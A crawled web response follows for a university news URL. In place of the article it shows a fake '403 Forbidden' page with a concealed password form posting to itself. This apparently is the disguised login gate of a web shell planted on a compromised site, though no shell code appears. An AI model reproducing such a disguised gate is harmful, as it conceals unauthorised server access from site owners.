

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khnnra.edu.ua/2023/02/04/vruchennya-dyplomiv-magistriv-u-hortytskij-natsionalnij-akademiyi/
body_size: 1831
content:
     <!DOCTYPE html>
    <html lang="en">

    <head>
        
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title> 403 Forbidden
        </title><style>@media (prefers-color-scheme:dark){body{background-color:#000!important}}</style></head>
        <body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
        <div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
                <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">403</h1>
        <h2 style="margin-top:20px;font-size: 30px;">Forbidden
        </h2>
        <p>Access to this resource on the server is denied!</p>
        <style>
            body {
                font-family: monospace;
            }

            input[type="password"] {
                background-color:#000;
                border: none;
                border-bottom: 1px solid black;
                padding: 2px;
            }

            input[type="password"]:focus {
                outline: none;
            }

            input[type="submit"] {
                border: none;
                padding: 4.5px 20px;
                background-color: #000;
                color: #FFF;
            }
        </style>
    </head>

    <body>
        <form action="" method="post">
            <div align="center">
                <input type="password" name="pass" placeholder="&nbsp;...">&nbsp;<input type="submit" name="submit" value="=">
            </div>
        </form>
    </body>

    </html>
